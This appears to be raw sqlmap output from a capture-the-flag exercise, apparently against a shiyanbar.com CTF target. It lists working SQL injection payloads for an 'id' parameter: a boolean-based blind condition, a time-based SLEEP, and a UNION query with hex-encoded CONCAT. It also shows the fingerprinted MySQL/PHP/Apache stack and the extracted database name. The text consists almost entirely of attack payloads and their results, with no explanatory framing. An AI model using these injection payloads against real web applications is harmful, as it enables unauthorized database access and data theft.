 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7507=7507
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71766b7171,0x4a4c656f68536142776158
46957614762546b56464a4e4d6f58537977684864636d456e5366746e,0x7178626a71),9071#
---
[04:30:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[04:30:02] [INFO] fetching current database
current database:    'my_db'
[04:30:03] [INFO] fetched data logged to text files under '/home/wr/.sqlmap/out
ut/ctf5.shiyanbar.com'
[*] shutting down at 04:30:03